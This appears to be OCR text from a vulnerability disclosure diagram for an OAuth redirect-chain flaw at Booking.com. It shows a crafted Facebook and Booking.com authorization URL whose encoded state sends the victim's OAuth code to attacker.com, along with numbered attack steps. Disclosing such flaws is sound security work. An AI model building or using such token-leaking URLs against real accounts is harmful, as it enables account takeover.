 Attacker
https://facebook.com/oauth?redirect_uri=
https://account.booking.com/oauth2/authorize?aid=123;client_id=d1cDdLj40ACItEtxJLTo;redirec
t_uri=https://account.booking.com/settings/oauth_callback;response_type=code;state=eyJteXNl
dHRpbmdzX3BhdGgiOiJodHRwczovL2F0dGFja2VyLmNvbS9pbmRleC5waHAiLCJhaWQiOiIxMjMifQ
&client_id=2100&state=[large_object]&response_type=token,code.
1. Click on my link.
Booking.com Bug 2
Booking.com
4. Follow
redirection
5. Redirection
Redirection to
attacker.com/index.php
Victim
2. Clicked on the link
3. Redirection
Redirection to
https://account.booking.com/
....state=eyJteXNldHRpbmd...#code={code}
6. Follow
redirection
www.attacker.com/
index.php#code={secret_code}